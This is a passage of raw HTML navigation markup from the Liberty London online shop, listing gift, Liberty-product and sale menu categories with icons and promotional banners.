<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/gifts/by-recipient/for-her/" class="d-none">Gifts For Her</a>
                                
                                    <a href="/uk/department/gifts/by-recipient/for-him/" class="d-none">Gifts For Him</a>
                                
                                    <a href="/uk/department/gifts/by-recipient/for-kids-and-babies/" class="d-none">Gifts For Kids and Babies</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=gifts_by-price">
                        <a href="/uk/department/gifts/by-price/" id="gifts_by-price"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Gifts By Price">
                            <span class="d-block">Gifts By Price</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/gifts/by-price/under-100/" class="d-none">Gifts Under &pound;100</a>
                                
                                    <a href="/uk/department/gifts/gifts-by-price/gifts-under-%C2%A3250/" class="d-none">Gifts Under &pound;250</a>
                                
                                    <a href="/uk/department/gifts/gifts-by-price/ultimate-luxury-gifts/" class="d-none">Ultimate Luxury Gifts</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=gifts_inspiration">
                        <a href="/uk/department/gifts/gift-inspiration/" id="gifts_inspiration"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Gift Inspiration">
                            <span class="d-block">Gift Inspiration</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/gifts/gift-inspiration/liberty-gifts/" class="d-none">Liberty Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/bestselling-gifts/" class="d-none">Bestselling Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/beauty-gifts/" class="d-none">Beauty Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/jewellery-gifts/" class="d-none">Jewellery Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/home-gifts/" class="d-none">Home Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/gifts-of-sleep/" class="d-none">Gifts Of Sleep</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/crafting-gifts/" class="d-none">Crafting Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/food-gifts/" class="d-none">Food Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/gifts-that-give-back/" class="d-none">Gifts that Give Back</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/uk/department/gifts/gift-cards/" id="gifts_coins-and-vouchers" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Gift Cards">
                            <span class="d-block">Gift Cards</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=gifts_by-occasion">
                        <a href="/uk/department/gifts/by-occasion/" id="gifts_by-occasion"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="By Occasion">
                            <span class="d-block">By Occasion</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/gifts/by-occasion/valentines-day/" class="d-none">Valentine's Day</a>
                                
                                    <a href="/uk/department/gifts/by-occasion/wedding/" class="d-none">Wedding</a>
                                
                                    <a href="/uk/department/gifts/by-occasion/the-valentines-day-gift-guide/" class="d-none">The Valentines Day Gift Guide</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="a71d375e87770f81def625ec7f" -->
		<style type="text/css">
/*Moved from Nav-footer CSS 260116*/
  .navigation-banner .nav-banner-text p.akzidenz-grotesk-pro-light {
    font-size: 3.2rem;
    margin-bottom: .5rem;
}

</style><a href="https://www.libertylondon.com/uk/department/gifts/by-occasion/valentines-day/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Valentine's Day Gifts" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Gifts to Adore","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Gifts to Adore" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260116-Nav-Ad-Gifts-For-Her?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260116-Nav-Ad-Gifts-For-Her?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260116-Nav-Ad-Gifts-For-Her?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><p class="heading akzidenz-grotesk-pro-light">Gifts to Adore</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Valentine's Day Gifts</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/gifts/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Gifts</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/liberty-products/"
                                    id="wc_dept_liberty-products" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Liberty">
                                        <span>Liberty</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/liberty-products/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Liberty"
            tabindex="-1">Liberty</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/liberty-products/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Liberty" data-category-name="Liberty">
                        <span class="d-block">Shop all
                            Liberty</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_liberty-products" id="wc_dept_liberty-products_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Liberty Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Liberty">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products_discover">
                        <a href="/uk/department/liberty-products/featured-old/" id="liberty-products_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty-products/featured-old/new-in/" class="d-none">New In</a>
                                
                                    <a href="/uk/department/liberty/discover/liberty-hypernova-150./" class="d-none">Liberty Hypernova 150.</a>
                                
                                    <a href="/uk/department/liberty/featured-old/celebrating-150-years/" class="d-none">Celebrating 150 Years</a>
                                
                                    <a href="/uk/department/liberty/discover/the-iphis-collection/" class="d-none">The Iphis Collection</a>
                                
                                    <a href="/uk/department/liberty-products/featured-old/bestsellers/" class="d-none">Bestsellers</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products_beauty">
                        <a href="/uk/department/liberty/beauty/" id="liberty-products_beauty"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Beauty">
                            <span class="d-block">Beauty</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty/beauty/liberty-lbty.-fragrance/" class="d-none">Liberty LBTY. Fragrance</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products_fashion-accessories">
                        <a href="/uk/department/liberty-products/accessories/" id="liberty-products_fashion-accessories"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Accessories">
                            <span class="d-block">Accessories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty-products/fashion-accessories/bags/" class="d-none">Bags</a>
                                
                                    <a href="/uk/department/liberty-products/fashion-accessories/scarves/" class="d-none">Scarves</a>
                                
                                    <a href="/uk/department/liberty-products/fashion-accessories/small-accessories/" class="d-none">Purses &amp; Pouches</a>
                                
                                    <a href="/uk/department/liberty-products/fashion-accessories/hair-accessories/" class="d-none">Hair Accessories</a>
                                
                                    <a href="/uk/department/liberty/accessories/sunglasses/" class="d-none">Sunglasses</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products_womens">
                        <a href="/uk/department/liberty-products/women/" id="liberty-products_womens"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Women">
                            <span class="d-block">Women</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty-products/women/sleepwear/" class="d-none">Sleepwear</a>
                                
                                    <a href="/uk/department/liberty-products/women/dresses/" class="d-none">Dresses</a>
                                
                                    <a href="/uk/department/liberty-products/women/shirts/" class="d-none">Shirts</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products_home">
                        <a href="/uk/department/liberty-products/home/" id="liberty-products_home"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Home">
                            <span class="d-block">Home</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty/home/bedding/" class="d-none">Bedding</a>
                                
                                    <a href="/uk/department/liberty/home/home-furnishings/" class="d-none">Home Furnishings</a>
                                
                                    <a href="/uk/department/liberty/home/home-furnishings/towels/" class="d-none">Bathroom Towels</a>
                                
                                    <a href="/uk/department/liberty/home/kitchen-and-dining/" class="d-none">Kitchen &amp; Dining</a>
                                
                                    <a href="/uk/department/liberty-products/home/stationery/" class="d-none">Stationery</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products-fabrics">
                        <a href="/uk/department/liberty/fabrics/" id="liberty-products-fabrics"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Fabrics">
                            <span class="d-block">Fabrics</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty/fabrics/cotton/" class="d-none">Cotton</a>
                                
                                    <a href="/uk/department/liberty/fabrics/silk/" class="d-none">Silk</a>
                                
                                    <a href="/uk/department/liberty/fabrics/furnishing-fabrics-2/" class="d-none">Furnishing Fabrics</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products-jewellery">
                        <a href="/uk/department/liberty/jewellery/" id="liberty-products-jewellery"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Jewellery">
                            <span class="d-block">Jewellery</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty/jewellery/rings/" class="d-none">Rings</a>
                                
                                    <a href="/uk/department/liberty/jewellery/earrings/" class="d-none">Earrings</a>
                                
                                    <a href="/uk/department/liberty/jewellery/necklaces/" class="d-none">Necklaces</a>
                                
                                    <a href="/uk/department/liberty/jewellery/bracelets/" class="d-none">Bracelets</a>
                                
                                    <a href="/uk/department/liberty/jewellery/pendants/" class="d-none">Pendants</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products_mens">
                        <a href="/uk/department/liberty-products/men/" id="liberty-products_mens"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Men">
                            <span class="d-block">Men</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty-products/men/shirts/" class="d-none">Shirts</a>
                                
                                    <a href="/uk/department/liberty-products/men/jackets/" class="d-none">Jackets</a>
                                
                                    <a href="/uk/department/liberty/men/ties/" class="d-none">Ties</a>
                                
                                    <a href="/uk/department/liberty/men/pocket-squares/" class="d-none">Pocket Squares</a>
                                
                                    <a href="/uk/department/liberty/men/sleepwear/" class="d-none">Sleepwear</a>
                                
                                    <a href="/uk/department/liberty/men/scarves/" class="d-none">Scarves</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="1e10c77823983ca2efc729f833" -->
		<a href="https://www.libertylondon.com/uk/brands/l/liberty/women/sleepwear/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Sleepwear","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Liberty Sleepwear" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Liberty-Sleepwear?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Liberty-Sleepwear?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Liberty-Sleepwear?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><p class="heading akzidenz-grotesk-pro-light">Sleepwear</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/liberty-products/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Liberty</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/sale/"
                                    id="wc_dept_sale" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Sale">
                                        <span>Sale</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/sale/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Sale"
            tabindex="-1">Sale</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/sale/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Sale" data-category-name="Sale">
                        <span class="d-block">Shop all
                            Sale</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_sale" id="wc_dept_sale_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Sale Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Sale">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=sale_womens">
                        <a href="/uk/department/sale/womens/" id="sale_womens"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Women">
                            <span class="d-block">Women</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/sale/womens/dresses/" class="d-none">Dresses</a>
                                
                                    <a href="/uk/department/sale/womens/bags/" class="d-none">Bags</a>
                                
                                    <a href="/uk/department/sale/womens/coats-jackets/" class="d-none">Coats &amp; Jackets</a>
                                
                                    <a href="/uk/department/sale/womens/scarves/" class="d-none">Scarves</a>
                                
                                    <a href="/uk/department/sale/womens/tops/" class="d-none">Tops</a>
                                
                                    <a href="/uk/department/sale/womens/sunglasses/" class="d-none">Sunglasses</a>
                                
                                    <a href="/uk/department/sale/womens/knitwear/" class="d-none">Knitwear</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/uk/department/sale/jewellery/" id="sale_jewellery" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Jewellery">
                            <span class="d-block">Jewellery</span>
                        </a>
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/uk/department/sale/home/" id="sale_home" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Home">
                            <span class="d-block">Home</span>
                        </a>
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/uk/department/sale/fabric/" id="sale_fabric" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Fabric">
                            <span class="d-block">Fabric</span>
                        </a>
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/uk/department/sale/mens/" id="sale_mens" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Men">
                            <span class="d-block">Men</span>
                        </a>
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/uk/department/sale/liberty-products/" id="sale_liberty-products" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Liberty">
